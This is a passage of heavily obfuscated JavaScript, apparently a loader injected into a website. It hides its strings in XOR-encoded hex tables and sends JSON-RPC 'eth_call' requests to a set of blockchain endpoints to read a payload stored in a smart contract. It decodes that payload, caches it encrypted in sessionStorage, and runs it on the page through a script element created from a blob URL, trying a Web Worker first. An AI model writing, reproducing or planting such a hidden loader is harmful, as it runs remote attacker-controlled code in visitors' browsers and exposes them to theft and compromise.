)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}